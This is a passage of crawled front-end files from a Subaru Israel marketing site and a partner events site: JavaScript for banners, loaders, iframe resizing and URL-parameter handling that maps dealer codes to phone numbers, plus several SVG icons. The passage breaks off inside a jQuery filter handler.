	closeCSSimg = 'width:24px;';
	closeCSSimg = closeCSSimg + 'height:24px;';
		
		//-- place the close button in the main div --//
		divInnerHTML = '<span id="close" style="'+closeCSS+'">X</span>';
		if(insertHeader) {divInnerHTML = divInnerHTML + WriteHeaderDiv();}
		divInnerHTML = divInnerHTML + '<div style="overflow:auto;height: 85vh;"><img src="'+bannerPic+'" id="MCA_bannerImg" /></div>';
		div.innerHTML = divInnerHTML;
		
		

	//-- place the main div --//
	document.body.insertBefore(div,document.body.childNodes[0]);
	
	//-- pic css --//
	MCA_bannerImg = document.getElementById('MCA_bannerImg');
	MCA_bannerImg.style.width = "80vw";
	MCA_bannerImg.style.maxWidth = "none";
	
	//-- set the div right --//
	bannerImg = document.getElementById('MCA_bannerImg');
	bannerImgW = bannerImg.clientWidth;
	div.style.marginRight = '-'+bannerImgW/2+'px';
	
	
	//-- close button click function --//
	var closeElem = document.getElementById('close');
	closeElem.addEventListener("click", function(){
		fadeOut(document.getElementById('MCA_banner'));
	}, false);
		
}

//-- write the header --//
function WriteHeaderDiv() {
	
	headerCSS = 'background:#dadad9;';
	headerCSS = headerCSS + 'border-bottom:2px solid #babab9;';
	
	h6CSS = 'text-align:center;';
	h6CSS = h6CSS + 'font-size:16px;';
	h6CSS = h6CSS + 'font-weight:bold;';
	h6CSS = h6CSS + 'padding:10px 0;';
	h6CSS = h6CSS + 'margin:0;';
	
	headerHTML = '<div id="header_div" style="'+headerCSS+'" >';
	headerHTML = headerHTML + '<h6 style="'+h6CSS+'">'+bannerHeaderText+'</h6>';
	headerHTML = headerHTML + '</div>';
	
	return headerHTML;
}


function fadeOut(element) {
    var fadeTarget = element;
    var fadeEffect = setInterval(function () {
        if (!fadeTarget.style.opacity) {
            fadeTarget.style.opacity = 1;
        }
        if (fadeTarget.style.opacity > 0) {
            fadeTarget.style.opacity -= 0.1;
        } else {
            clearInterval(fadeEffect);
			fadeTarget.remove();
        }
    }, 50);
}


//===============================================//
//================= Drow loader =================//
//===============================================//
function DrowLoader() {

	addstyletagforloader();

	chck_divloader = document.getElementById('MCA_loader');
	if(!(chck_divloader) || typeof(chck_divloader) == 'undefined' || chck_divloader == null) {

		MCA_divloader = document.createElement('div');
		//document.addEventListener("DOMContentLoaded", () => {
			MCA_divloader.id = 'MCA_loader';
			MCA_divloader.style.position = 'fixed';
			MCA_divloader.style.top = '120px';
			MCA_divloader.style.right = '0';
			MCA_divloader.style.width = '100%';
			MCA_divloader.style.height = 'calc(100% - 120px)';
			MCA_divloader.style.padding = '20%';
			MCA_divloader.style.paddingTop = 'calc(20% - 120px)';
			MCA_divloader.style.color = '#ffffff';
			MCA_divloader.style.fontSize = '22px';
			MCA_divloader.style.textAlign = 'center';
			MCA_divloader.style.background = 'rgba(255,255,255,1)';
			MCA_divloader.style.zIndex = '9999999999';

			divloaderInnerHTML = "";
			//divloaderInnerHTML = divloaderInnerHTML + 'רק רגע, מכינים לך את הנתונים...';
			//divloaderInnerHTML = divloaderInnerHTML + '<br />';
			divloaderInnerHTML = divloaderInnerHTML + '<!--?xml version="1.0" encoding="utf-8"?-->';
			divloaderInnerHTML = divloaderInnerHTML + '<svg version="1.1" id="s_svg_loader" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="100%" height="100%" viewBox="0 0 157.472 132.134" enable-background="new 0 0 157.472 132.134" xml:space="preserve">';
			divloaderInnerHTML = divloaderInnerHTML + '<circle fill="#1CA7AE" cx="31.428" cy="31.428" r="31.428" class="svg-elem svg-elem-1"></circle>';
			divloaderInnerHTML = divloaderInnerHTML + '<circle fill="#1CA7AE" cx="107" cy="31.428" r="31.428" class="svg-elem svg-elem-2"></circle>';
			divloaderInnerHTML = divloaderInnerHTML + '<circle fill="#1CA7AE" cx="126.044" cy="100.707" r="31.428" class="svg-elem svg-elem-3"></circle>';
			divloaderInnerHTML = divloaderInnerHTML + '<circle fill="#1CA7AE" cx="50.149" cy="100.707" r="31.428" class="svg-elem svg-elem-4"></circle>';
			divloaderInnerHTML = divloaderInnerHTML + '</svg>';
			MCA_divloader.innerHTML = divloaderInnerHTML;

			//-- place the main div --//
			document.documentElement.scrollTop = 0;
			document.body.insertBefore(MCA_divloader,document.body.childNodes[0]);
			document.body.style.overflow = "hidden";

			if(fadeLoader > 0) {
				t = fadeLoader*1000;
				setTimeout(function() {
					fadeOut(MCA_divloader);
					document.body.style.overflow = "auto";
				}, t)
			}
		//});
	}
}

function addstyletagforloader() {
	var css = '',
    head = document.head || document.getElementsByTagName('head')[0],
    style = document.createElement('style');

	css = css+'#s_svg_loader {';
	css = css+'height:12vh;';
	css = css+'}';
	css = css+'#s_svg_loader .svg-elem {';
	css = css+'fill: transparent;';
	css = css+'animation-name: example;';
	css = css+'animation-duration: 2s;';
	css = css+'animation-iteration-count: infinite;';
	css = css+'}';
	css = css+'#s_svg_loader .svg-elem-1 {';
		css = css+'animation-delay: .2s;';
	css = css+'}';
	css = css+'#s_svg_loader .svg-elem-2 {';
		css = css+'animation-delay: .4s;';
	css = css+'}';
	css = css+'#s_svg_loader .svg-elem-3 {';
		css = css+'animation-delay: .6s;';
	css = css+'}';
	css = css+'#s_svg_loader .svg-elem-4 {';
		css = css+'animation-delay: .8s;';
	css = css+'}';
	css = css+'@keyframes example {';
	css = css+'from {fill: transparent;}';
	css = css+'to {fill: rgb(28, 167, 174);}';
	css = css+'}';

	head.appendChild(style);

	style.type = 'text/css';
	if (style.styleSheet){
	  // This is required for IE8 and below.
	  style.styleSheet.cssText = css;
	} else {
	  style.appendChild(document.createTextNode(css));
	}
}

//================================================//
//================ GET THE IFRAME ================//
//================================================//
var MCA_iframe_arr = [];
var MCA_iframes = document.getElementsByTagName('iframe');
var MCA_iframeSrcMark = (tiuli == 1)?'lametayel.co.il':'samelet.com';
var MCA_iframeParentIdMark = 'page';

function getTheIframe() {
	for (var i = 0; i < MCA_iframes.length; i++) {
	  var currentIframe = MCA_iframes[i];
	  var currentSrc = currentIframe.getAttribute('src');

	  //if (currentIframe && currentSrc && currentSrc.includes(MCA_iframeSrcMark) && currentIframe.closest('#' + MCA_iframeParentIdMark)) {
	  if (currentIframe && currentSrc && currentSrc.includes(MCA_iframeSrcMark)) {
			MCA_iframe_arr.push(currentIframe);
	  }
	}
	
	if (changIframeParams == 1 && (!(theURL.indexOf('campaign.subaru.co.il') > 0))) {
		changIframeParams_func(MCA_iframe_arr, ChangeIframeParams_callback);
	}
}

function ChangeIframeParams_callback(obj) {
	if(tiuli == 5) {
		obj.style.Height = "auto";
		obj.style.opacity = 1;
	}
}

//===============================================//
//================ RESIZE IFRAME ================//
//===============================================//
var iframeH = null;
function changeiframeH_func() {
	console.log('changeiframeH_func');
	window.addEventListener("message", function(e){
		if (e.data && e.origin == "https://samelet.com") {
			
			if (!(isNaN(e.data.height))) {
				iframeH = parseInt(e.data.height);
			}
			if (!(isNaN(e.data.Fheight))) {
				iframeH = parseInt(e.data.Fheight);
			}
			//iframeH = parseInt(e.data.Fheight);
			console.log("iframeH-: "+iframeH);

			for (var i = 0; i < MCA_iframe_arr.length; i++) {
				MCA_iframe = MCA_iframe_arr[i];

				if (iframeH != null && iframeH > 0 && !(isNaN(iframeH))) {
					MCA_iframe.height = iframeH;
					MCA_iframe.style.height = parseInt(iframeH+1) + "px";

				}
			}
		}
	});
}

function changeiframeW_func() {
	for (var i = 0; i < MCA_iframe_arr.length; i++) {
		MCA_iframe = MCA_iframe_arr[i];			
		
		MCA_iframe.width = winW;
		MCA_iframe.style.width = "100%";
	}
}

function change_tiuli_h() {
	console.log('change_tiuli_h');
	const lametayelIframe2 = document.querySelector('#child-iframe-2');
	const lametayelIframe = document.querySelector('#child-iframe');
  
	const listener = function (e) {
		console.log(e);
		const lametayelDomains = ['https://www.lametayel.co.il', 'https://www.tiuli.com'];
		
		let iframeSrc = lametayelIframe.src;
		let iframeDomain = new URL(iframeSrc).origin;
		
		let domainExistsInArray = lametayelDomains.some(url => new URL(url).origin === iframeDomain);
		
		if (! domainExistsInArray) return;
		//if (! lametayelDomains.includes(e.origin)) return;

		if (e.data && e.data.type === 'height') {
			console.log('h: '+ e.data.height);
			if(lametayelIframe2) {lametayelIframe2.height = e.data.height;}
			if(lametayelIframe) {
				lametayelIframe.height = e.data.height;
				lametayelIframe.setAttribute("style", 'height: ' + parseInt(e.data.height) + 'px !important;');

				//lametayelIframe.style.height = parseInt(e.data.height) + "px !important";
			}
		}
	}

	window.addEventListener('message', listener);
}

/*== PASS PARAMS TO THE YOMAN IFRAME ==*/
var yoman_iframe_exist = document.querySelector('.iframe-div');

if (yoman_iframe_exist !== null) {	
	var utmSource_var = urlParams.get('utm_source');
	var MCA_iframe_arr = [];
	var MCA_yomanIframes = document.getElementsByTagName('iframe');
	var MCA_iframeSrcMark_yoman = 'yoman.co.il';
	var param1 = "utm_source";

	var iframeDiv = document.querySelector('.iframe-div');	//.iframe-div - the container of the yoman iframe. the code that loded the iframe to the existing div is in the header of the subaru pages
	var observer = new MutationObserver(handleContentChange);
	var config = { childList: true };
	observer.observe(iframeDiv, config);
}
function handleContentChange(mutations) {
	mutations.forEach(function(mutation) {
		if (mutation.type === 'childList' && mutation.addedNodes.length > 0) {
			//console.log('New element added to iframe-div:', mutation.addedNodes[0]);
			if(utmSource_var == "search_brand") {
				getYomanIframe(596);
			}
		}
	});
}

function getYomanIframe(valto) {
	for (var i = 0; i < MCA_yomanIframes.length; i++) {
		var currentIframe = MCA_yomanIframes[i];
		var currentSrc = currentIframe.getAttribute('src');

		if (currentIframe && currentSrc && currentSrc.includes(MCA_iframeSrcMark_yoman)) {
			var currentSrc = currentIframe.src;
			var url = new URL(currentSrc);
			url.searchParams.set(param1, valto);
			currentIframe.src = url.toString();
		}
	}
}


function anchorInIframe() {
    for (var i = 0; i < MCA_iframe_arr.length; i++) {
        var MCA_iframe = MCA_iframe_arr[i];

        // Wait for the iframe to fully load before accessing its content
			console.log(MCA_iframe.querySelectorAll('a'));
            if (MCA_iframe.contentDocument) {
                var iframeDocument = MCA_iframe.contentDocument;
                var anchors = iframeDocument.querySelectorAll('a[href^="#"]');

                anchors.forEach(anchor => {
                    anchor.addEventListener('click', function (e) {
                        e.preventDefault();
                        var target = iframeDocument.querySelector(this.getAttribute('href'));
                        if (target) {
                            target.scrollIntoView({ behavior: 'smooth', block: 'start' });
                        }
                    });
                });
            } else {
                console.error("Iframe content is not accessible (possible cross-origin issue).");
            }
    }
}

--- FILE ---
content_type: image/svg+xml
request_url: https://subaru.co.il/wp-content/themes/subaru/images/banner-phone-icon.svg
body_size: 253
content:
<svg id="Component_2_1" data-name="Component 2 – 1" xmlns="http://www.w3.org/2000/svg" width="45" height="45" viewBox="0 0 45 45">
  <circle id="Ellipse_10" data-name="Ellipse 10" cx="22.5" cy="22.5" r="22.5" fill="#4499f8"/>
  <g id="_003---Call" data-name="003---Call" transform="translate(9.638 10.638)">
    <path id="Shape" d="M10.822,13.935A9.575,9.575,0,0,1,7.931,8.5a.813.813,0,0,1,.234-.681L10,5.987a.818.818,0,0,0,.115-1.012L7.194.444a.818.818,0,0,0-1.06-.3L1.451,2.352A.814.814,0,0,0,1,3.165,22.64,22.64,0,0,0,7.9,16.86a22.634,22.634,0,0,0,13.7,6.894.814.814,0,0,0,.813-.45l2.206-4.684a.818.818,0,0,0-.3-1.058l-4.53-2.917a.818.818,0,0,0-1.012.115l-1.832,1.832a.813.813,0,0,1-.681.234,9.575,9.575,0,0,1-5.436-2.891Z" transform="translate(-0.997 -0.035)" fill="#fefefe"/>
    <path id="Shape-2" data-name="Shape" d="M35.772,18.59a.818.818,0,0,1-.818-.818,6.142,6.142,0,0,0-6.135-6.135.818.818,0,0,1,0-1.636,7.78,7.78,0,0,1,7.772,7.772A.818.818,0,0,1,35.772,18.59Z" transform="translate(-16.955 -5.91)" fill="#fefefe"/>
    <path id="Shape-3" data-name="Shape" d="M39.862,12.68a.818.818,0,0,1-.818-.818A10.237,10.237,0,0,0,28.818,1.636a.818.818,0,0,1,0-1.636A11.875,11.875,0,0,1,40.68,11.862a.818.818,0,0,1-.818.818Z" transform="translate(-16.955)" fill="#fefefe"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://subaru.co.il/wp-content/uploads/2022/05/calendar-icon.svg
body_size: 369
content:
<svg xmlns="http://www.w3.org/2000/svg" width="18.188" height="18.601" viewBox="0 0 18.188 18.601">
  <g id="Group_313" data-name="Group 313" transform="translate(-158.631 -563.018)">
    <g id="calendar-8" transform="translate(158.631 563.018)">
      <g id="Group_308" data-name="Group 308">
        <path id="Path_311" data-name="Path 311" d="M119.352,258.664a.422.422,0,0,0-.422-.422h-1.473a.422.422,0,0,0-.422.422v1.473a.422.422,0,0,0,.422.422h1.473a.422.422,0,0,0,.422-.422v-1.473Z" transform="translate(-112.782 -248.402)" fill="#fff"/>
        <path id="Path_312" data-name="Path 312" d="M215.987,258.664a.422.422,0,0,0-.422-.422h-1.473a.422.422,0,0,0-.422.422v1.473a.422.422,0,0,0,.422.422h1.473a.422.422,0,0,0,.422-.422Z" transform="translate(-205.734 -248.402)" fill="#fff"/>
        <path id="Path_313" data-name="Path 313" d="M312.616,258.664a.422.422,0,0,0-.422-.422H310.72a.422.422,0,0,0-.422.422v1.473a.422.422,0,0,0,.422.422h1.473a.422.422,0,0,0,.422-.422Z" transform="translate(-298.68 -248.402)" fill="#fff"/>
        <path id="Path_314" data-name="Path 314" d="M119.352,355.3a.422.422,0,0,0-.422-.422h-1.473a.422.422,0,0,0-.422.422v1.473a.422.422,0,0,0,.422.422h1.473a.422.422,0,0,0,.422-.422V355.3Z" transform="translate(-112.782 -341.353)" fill="#fff"/>
        <path id="Path_315" data-name="Path 315" d="M215.987,355.3a.422.422,0,0,0-.422-.422h-1.473a.422.422,0,0,0-.422.422v1.473a.422.422,0,0,0,.422.422h1.473a.422.422,0,0,0,.422-.422Z" transform="translate(-205.734 -341.353)" fill="#fff"/>
        <path id="Path_316" data-name="Path 316" d="M312.616,355.3a.422.422,0,0,0-.422-.422H310.72a.422.422,0,0,0-.422.422v1.473a.422.422,0,0,0,.422.422h1.474a.422.422,0,0,0,.422-.422V355.3Z" transform="translate(-298.68 -341.353)" fill="#fff"/>
        <path id="Path_317" data-name="Path 317" d="M21.981,54.15V56.4a1.838,1.838,0,0,1-1.842,1.837H18.977A1.847,1.847,0,0,1,17.124,56.4V54.142H11.887V56.4a1.847,1.847,0,0,1-1.853,1.837H8.872A1.838,1.838,0,0,1,7.03,56.4V54.15a1.675,1.675,0,0,0-1.619,1.666V69A1.676,1.676,0,0,0,7.078,70.68H21.932A1.678,1.678,0,0,0,23.6,69V55.816A1.675,1.675,0,0,0,21.981,54.15Zm-.54,14.031a.721.721,0,0,1-.721.721H8.259a.721.721,0,0,1-.721-.721V61.37a.721.721,0,0,1,.721-.721H20.72a.721.721,0,0,1,.721.721v6.811Z" transform="translate(-5.411 -52.079)" fill="#fff"/>
        <path id="Path_318" data-name="Path 318" d="M80.182,4.952h1.149a.631.631,0,0,0,.632-.631V.632A.632.632,0,0,0,81.331,0H80.182a.632.632,0,0,0-.632.632V4.32A.631.631,0,0,0,80.182,4.952Z" transform="translate(-76.725)" fill="#fff"/>
        <path id="Path_319" data-name="Path 319" d="M345.09,4.952h1.149a.631.631,0,0,0,.631-.631V.632A.631.631,0,0,0,346.239,0H345.09a.632.632,0,0,0-.632.632V4.32A.631.631,0,0,0,345.09,4.952Z" transform="translate(-331.539)" fill="#fff"/>
      </g>
    </g>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://subaru.co.il/wp-content/uploads/2022/05/whatsapp-icon-sm.svg
body_size: 226
content:
<svg id="whatsapp" xmlns="http://www.w3.org/2000/svg" width="29.131" height="29.131" viewBox="0 0 29.131 29.131">
  <path id="Path_127" data-name="Path 127" d="M0,29.131l2.009-7.283A14.488,14.488,0,0,1,14.515,0,14.631,14.631,0,0,1,29.131,14.465,14.8,14.8,0,0,1,14.515,29.131a14.622,14.622,0,0,1-7.082-2.009Z" transform="translate(0)" fill="#ededed"/>
  <path id="Path_128" data-name="Path 128" d="M49.462,66.137l.452.251a11.926,11.926,0,0,0,6.278,1.858A12.176,12.176,0,0,0,68.247,56.092a12.055,12.055,0,0,0-24.109,0A12.167,12.167,0,0,0,46,62.571l.3.452-1.155,4.219Z" transform="translate(-41.627 -41.627)" fill="#55cd6c"/>
  <path id="Path_129" data-name="Path 129" d="M132.978,135.112l-.954-.05a1.141,1.141,0,0,0-.8.3,4.161,4.161,0,0,0-1.406,2.16c-.352,1.507.2,3.315,1.507,5.123a15.221,15.221,0,0,0,8.237,5.977,4.08,4.08,0,0,0,3.415-.4,2.963,2.963,0,0,0,1.306-1.909l.151-.7a.5.5,0,0,0-.251-.552l-3.164-1.457a.479.479,0,0,0-.6.151l-1.256,1.607a.391.391,0,0,1-.4.1,9.761,9.761,0,0,1-5.274-4.52.379.379,0,0,1,.05-.4l1.205-1.356a.619.619,0,0,0,.1-.5l-1.457-3.265a.438.438,0,0,0-.4-.3" transform="translate(-122.33 -127.377)" fill="#fefefe"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://samelet.com/tbar/subaru/head_script.js
body_size: 433
content:
console.log('head_script is here');

var changIframeParams = 1;

var queryString = window.location.search;
var urlParams = new URLSearchParams(queryString);
var AttrValue_var = urlParams.get('AttrValue');

var c2c_val = "";	

switch (AttrValue_var) {
	case '557':
		c2c_val = "077-8040521";
	break;
	default:
		c2c_val = "";
}

document.addEventListener('DOMContentLoaded', function() {
	// Find the element by its ID
	var element = document.getElementById('header_phone_link_wpb_widget-2');

	// Check if the element exists
	if (element) {
		if(c2c_val != "") {
			var phone_src1_parent = document.getElementsByClassName("subaru-phone-link")[0];
			if(phone_src1_parent) {
				var phone_src1 = phone_src1_parent.querySelector('a');
				phone_src1.href="tel:"+c2c_val;
			}
			
			var phone_src2 = document.getElementsByClassName("phoneLink")[0];
			phone_src2.href="tel:"+c2c_val;	
		}
	}
});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://samelet.com/tbar/ConvertParams.js
body_size: 858
content:
var AttrValue_var = "";
var queryString = window.location.search;
var urlParams = new URLSearchParams(queryString);
if (urlParams.get('AttrValue')) {
	AttrValue_var = urlParams.get('AttrValue');
}

var c2c_val = "";
var iframe_index = [
	{iframe_attr:AttrValue_var, c2c:"077-8035382"},
];

switch (parseInt(AttrValue_var)) {
	case 536:
		c2c_val = "077-8035382";
	break;
	default:
		c2c_val = "";
}

if (theURL.indexOf('show-room') > 0 || theURL.indexOf('showroom') > 0 || theURL.indexOf('אולמות') > 0 || decodeURI(theURL).indexOf('אולמות') > 0 || theURL.indexOf('locator') > 0) {

	switch (AttrValue_var) {
		case '557':
			iframe_index = [
				{iframe_attr:"596", c2c:"077-8035382"}
			];
			c2c_val = "077-8040521";
		break;
		case '536':
			iframe_index = [
				{iframe_attr:"575", c2c:"077-9965813"}
			];
		break;
		case '523':
			iframe_index = [
				{iframe_attr:"594", c2c:""}
			];
		break;
		case '514':
			iframe_index = [
				{iframe_attr:"590", c2c:"077-9967765"}
			];
		break;
		case '17':
			iframe_index = [
				{iframe_attr:"574", c2c:""}
			];
		break;
		case '017':
			iframe_index = [
				{iframe_attr:"574", c2c:""}
			];
		break;
		case '409':
			iframe_index = [
				{iframe_attr:"573", c2c:""}
			];
		break;
		case '177':
			iframe_index = [
				{iframe_attr:"592", c2c:""}
			];
		break;
		case '245':
			iframe_index = [
				{iframe_attr:"588", c2c:"077-9976422"}
			];
		break;
		case '535':
			iframe_index = [
				{iframe_attr:"597", c2c:""}
			];
		break;
		case '540':
			iframe_index = [
				{iframe_attr:"599", c2c:"077-9969143"}
			];
		break;
		case '342':
			iframe_index = [
				{iframe_attr:"601", c2c:"077-9975366"}
			];
		break;
		case '249':
			iframe_index = [
				{iframe_attr:"603", c2c:"077-9974993"}
			];
		break;
		case '24':
			iframe_index = [
				{iframe_attr:"605", c2c:""}
			];
		break;
		case '559':
			iframe_index = [
				{iframe_attr:"607", c2c:""}
			];
		break;
		case '558':
			iframe_index = [
				{iframe_attr:AttrValue_var, c2c:"077-9967695"}
			];
		break;
		case '019':
			iframe_index = [
				{iframe_attr:AttrValue_var, c2c:"077-8041069"}
			];
		break;
		case '250':
			iframe_index = [
				{iframe_attr:AttrValue_var, c2c:"077-9967624"}
			];
		break;
		case '264':
			iframe_index = [
				{iframe_attr:AttrValue_var, c2c:"077-2304946"}
			];
		break;
		case '024':
			iframe_index = [
				{iframe_attr:AttrValue_var, c2c:"077-2304945"}
			];
		break;
		case '201':
			iframe_index = [
				{iframe_attr:AttrValue_var, c2c:"077-9969171"}
			];
		break;
		case '474':
			iframe_index = [
				{iframe_attr:AttrValue_var, c2c:"077-2317210"}
			];
		break;
		case '193':
			iframe_index = [
				{iframe_attr:AttrValue_var, c2c:"077-2317783"}
			];
		break;
		case '185':
			iframe_index = [
				{iframe_attr:AttrValue_var, c2c:"077-9967153"}
			];
		break;
		case '407':
			iframe_index = [
				{iframe_attr:AttrValue_var, c2c:"077-2319193"}
			];
		break;
		case '262':
			iframe_index = [
				{iframe_attr:AttrValue_var, c2c:"077-7299046"}
			];
		break;
		default:
			iframe_index = [
				{iframe_attr:AttrValue_var, c2c:"077-2317783"},
			];
			c2c_val = "077-9975159";
	}
}

function changIframeParams_func(MCA_iframe_arr, nextFunc) {

	for (var i = 0; i < MCA_iframe_arr.length; i++) {
		MCA_iframe = MCA_iframe_arr[i];
		
		var MCA_iframeSrc = MCA_iframe.src;
		var MCA_url = new URL(MCA_iframeSrc);
	
		for (var j = 0; j < iframe_index.length; j++) {
			iframe_attr = iframe_index[j].iframe_attr;
			if(!(AttrValue_var === null ||AttrValue_var === "")) {
				if (MCA_url.searchParams.has('AttrValue')) {
					MCA_url.searchParams.set('AttrValue', iframe_attr);
				} else {
					MCA_url.searchParams.append('AttrValue', iframe_attr);
				}
					MCA_url.searchParams.append('ttt', "ttt");
			}
		}
		
		/*זה ימנע מהפריים להטען שוב, אבל יש שגיאת קרוס-דומיין שצריך לפתוח*/
		//MCA_iframe.contentWindow.history.replaceState(MCA_url.toString(), "", MCA_iframe.src);
		MCA_iframe.src = MCA_url.toString();
		
		nextFunc(MCA_iframe);
		
	}
	
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://samelet.com/wp-content/themes/mca/assets/js/ready.js?ver=1763967924
body_size: 8031
content:

// Construct URLSearchParams object instance from current URL querystring.
var queryParamss = new URLSearchParams(window.location.search);
brand = getParamValue('brand');
brnd = getParamValue('brnd');
if ((typeof brand != 'undefined' || typeof brnd != 'undefined') && (window.location.pathname.indexOf("showroom") || window.location.pathname.indexOf("renewed"))) {
    // Set new or modify existing parameter value.
    if (typeof brnd != 'undefined') {
        queryParamss.set("filter_brand", brnd);
        queryParamss.delete('brnd');
    }
    if (typeof brand != 'undefined') {
        queryParamss.set("filter_brand", brand);
        queryParamss.delete('brand');
    }
    queryParamss.set("is_brand", 1);
    console.log(queryParamss);
    window.location.replace(window.location.origin + window.location.pathname + '?' + queryParamss);
    // Replace current querystring with the new one.
    //history.replaceState(null, null, "?"+queryParams.toString());
}
// else {
//     setTimeout(jQuery('body.error404').css('opacity', '1'), 1000);
// }
var data_index = 0;
var formData;
var title_animation;
var is_run = true;
var is_run_img = true;
var desktopWidth = jQuery(window).width() > 767;


var show_fh = getParamValue('show_fh');
if (typeof show_fh != 'undefined' && show_fh == 0) {
    jQuery('header').css('display', 'none');
    jQuery('main.main').addClass('ptn');
    jQuery('footer').css('display', 'none');
} else if (typeof show_fh != 'undefined' && show_fh == 1) {
    jQuery('header').css('display', 'none');
    jQuery('main.main').addClass('ptn');
    jQuery('#secondaryHeader__container').css('display', 'block');
    jQuery('#secondaryfooter__container').css('display', 'block');
    jQuery('footer').css('display', 'none');
}
else if (typeof show_fh != 'undefined' && show_fh == 2 && jQuery('#selector_header').length) {
    jQuery('header').css('display', 'none');
    jQuery('main.main').addClass('ptn');
    jQuery('#selector_header').css('display', 'flex');
    jQuery('.hide_on_mobile_if_not_fh').css('display', 'block');
}
else if (typeof show_fh != 'undefined') {
    var brand_name = show_fh;
    jQuery('header').css('display', 'none');
    jQuery('main.main').addClass('ptn');
    jQuery('footer').css('display', 'none');
    jQuery('.event_filters.desktop').css('display', 'none');
    jQuery('.event_filters.desktop').parent().css('display', 'none');
    jQuery('.event_filters.mobile').css('display', 'none');
    jQuery('.col-md-10.col-xs-12').css('margin', '0 auto');
    jQuery('.col-md-10.col-xs-12').css('float', 'none');
    jQuery('.filter_boxes.brands input').each(function () {
        if (jQuery(this).attr('data-brand_name') == brand_name) {
            //console.log(jQuery(this).attr('data-brand_name'))
            jQuery(this).attr('checked', 'checked');
            var filterz = {};
            var models_arr_f = [];
            var months_arr_f = [];
            //var arr_prfx = $(this).attr('name');
            year_attr = $(this).parents('.filter_box').find('.current_year').attr('data-cur_year');
            jQuery('.filter_boxes input').each(function () {
                var arr_prfx = $(this).attr('name');
                if (!$(this).is(':checked')) {
                    $(this).prev('span').removeClass('active');
                } else {
                    $(this).prev('span').addClass('active');
                    if (arr_prfx == 'models') {
                        models_arr_f.push($(this).val());
                    } else if (arr_prfx == 'months') {
                        months_arr_f.push(year_attr + '-' + $(this).val());
                    }
                }
            });
            filterz = {
                models_arr_f: models_arr_f,
                months_arr_f: months_arr_f,
                //year_arr_f: year_f,
                //current: arr_prfx
            };
            $.ajax({
                url: '',
                method: 'POST',
                data: filterz,
                dataType: 'json',
                success: function (data) {
                    //console.log(data);
                    $('.filter_results').html(data['content']);
                },
            });
        }
    })
}
else {
    jQuery('header').css('display', 'block');
    jQuery('main.main').removeClass('ptn');
    jQuery('footer').css('display', 'block');
}

jQuery(document).on('ready', function () {
    var attrvalue = getParamValue('AttrValue');
    if (typeof attrvalue !== 'undefined')
        var setsession_attrvalue = window.sessionStorage.setItem("salesattrvalue", attrvalue);

    var getsession_attrvalue = window.sessionStorage.getItem("salesattrvalue");

    // $('.single_event.gallery .thumb').click(function () {
    //     //window.parent.postMessage('HELLO_PARENT', 'https://subaru.co.il/');
    //     // parent.$('body').trigger('eventName');
    //     var dt_slide = $(this).attr('data-slide');
    //     $('.popup_gal').slick({
    //         rtl: true,
    //         slidesToShow: 1,
    //         slidesToScroll: 1,
    //         arrows: true,
    //         prevArrow: "<div class='prev_slick'> <img src='/wp-content/themes/mca/assets/images/next.svg'> </div>",
    //         nextArrow: "<div class='next_slick'> <img src='/wp-content/themes/mca/assets/images/prev.svg'> </div>",
    //     });
    //     $('.popup_gal').slick('slickGoTo', dt_slide);
    //     $('.popup_gal_wrapper').fadeIn();
    //     // element = $('.popup_gal_wrapper');
    //     // var a = element.scrollTop;
    //     // var b = element.scrollHeight - element.clientHeight;
    //
    //
    // });
    // const scrollDemo = document.querySelector(".single_event.gallery");
    //
    // scrollDemo.addEventListener("scroll", event => {
    //   console.log('scrollTop:'+scrollDemo.scrollTop +'scrollLeft:'+scrollDemo.scrollLeft)
    // }, { passive: true });

    $('.close').click(function () {
        $(this)
            .parent()
            .parent()
            .fadeOut(function () {
                $('.popup_gal').slick('unslick');
            });
    });

    $('.flt .title').click(function () {
        let filtr_box = $(this).attr('data-filter_box');

        $('.filter_boxes').slideUp();
        $('.flt .title').removeClass('active');

        if ($('.filter_boxes[data-filter_box=' + filtr_box + ']').is(':visible')) {
            // $('.filter_boxes[data-filter_box='+filtr_box+']').slideUp();
            // $(this).removeClass('active');
        } else {
            $('.filter_boxes[data-filter_box=' + filtr_box + ']').slideDown();
            $(this).addClass('active');
        }

        // let th_ul = $(this).next();
        // if( $(th_ul).is(':visible') ) {
        //     $(this).removeClass('active');
        //     $(th_ul).slideUp();
        // } else {
        //     $(this).addClass('active');
        //     $(th_ul).slideDown();
        // }
    });

    var filterz = {};
    var models_arr_f = [];
    var months_arr_f = [];

    // if( $(window).width() < 768 ) {
    $('.eve_slider').slick({
        rtl: true,
        slidesToShow: 1,
        slidesToScroll: 1,
        arrows: false,
        autoplay: true,
        autoplaySpeed: 2000,
        fade: true,
    });
    // }

    //    $('.reset_filters').click(function(e) {
    //        e.preventDefault();
    //        $('.filter_boxes input').each(function() {
    //            $(this).prop( "checked", false );
    //            $(this).prev('span').removeClass('active')
    //            //$('.filter_boxes input').first().trigger('change');
    //            $.ajax({
    //            url: '',
    //            method: 'POST',
    //            data:'',
    //            dataType: "json",
    //            success: function(data){
    //                $('.filter_results').html(data['content'])
    //            },
    //        })
    //
    //        })
    //
    //    })

    var year_f = [];
    $(document).on('change', '.filter_boxes input', function () {
        var filterz = {};
        var models_arr_f = [];
        var months_arr_f = [];
        //var arr_prfx = $(this).attr('name');
        year_attr = $(this).parents('.filter_box').find('.current_year').attr('data-cur_year');
        jQuery('.filter_boxes input').each(function () {
            var arr_prfx = $(this).attr('name');
            if (!$(this).is(':checked')) {
                $(this).prev('span').removeClass('active');
            } else {
                $(this).prev('span').addClass('active');
                if (arr_prfx == 'models') {
                    models_arr_f.push($(this).val());
                } else if (arr_prfx == 'months') {
                    months_arr_f.push(year_attr + '-' + $(this).val());
                }
            }
        });

        //            if( !$(this).is(':checked') && $(this).prev('span').hasClass('active') ) {
        //                $(this).prev('span').removeClass('active');
        //                if( arr_prfx == 'models' ) {
        //                    models_arr_f.indexOf($(this).val()) !== -1 && models_arr_f.splice(models_arr_f.indexOf($(this).val()), 1)
        //                } else if (arr_prfx == 'months') {
        //                    months_arr_f.indexOf(year_attr +'-'+ $(this).val()) !== -1 && months_arr_f.splice(months_arr_f.indexOf(year_attr +'-'+ $(this).val()), 1);
        //                }
        //            } else {
